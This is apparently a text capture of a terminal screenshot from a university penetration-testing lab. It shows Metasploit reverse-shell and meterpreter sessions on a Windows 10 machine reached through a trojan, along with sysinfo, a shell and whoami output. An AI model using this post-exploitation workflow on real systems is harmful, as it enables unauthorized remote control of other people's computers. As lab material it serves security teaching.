 kali@kali: ~/aueb/pentest/project/windows/trojan/upgraded_trojan kali@kali: ~/aueb/pentest/project/windows/trojan/upgraded_trojan
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 powershell windows W 172.22.132.19:4444 -> 172.22.132.80:50033 (172.22.132.80)
2 meterpreter x64/windows DESKTOP-5FLRLBM\Evgenios-Windows10 @ DESKTOP-5FLRLBM 172.22.132.19:4433 -> 172.22.132.80:50035 (172.22.132.80)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : DESKTOP-5FLRLBM
OS : Windows 10 (10.0 Build 19044).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > shell
Process 1900 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Evgenios-Windows10\Desktop>whoami
whoami
desktop-5flrlbm\evgenios-windows10
C:\Users\Evgenios-Windows10\Desktop>